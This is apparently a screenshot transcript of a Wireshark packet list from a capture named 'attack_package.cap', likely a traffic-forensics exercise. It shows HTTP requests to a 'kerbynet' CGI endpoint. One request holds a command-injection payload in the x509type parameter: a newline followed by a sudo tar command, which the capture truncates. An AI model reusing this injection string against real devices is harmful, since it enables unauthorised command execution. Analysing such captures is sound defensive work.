 attack_package.cap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 61.139.2.100&&http
No. Time Source Destination Protocol Length Info
10939 451.814238 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
10948 464.730177 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1…
10954 464.831428 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10966 477.737628 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1…
10975 477.836733 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/de…
11053 484.414190 61.139.2.100 182.143.237.15 HTTP 64 HTTP/1.1 200 OK (text/html)[Packet size limited during capture]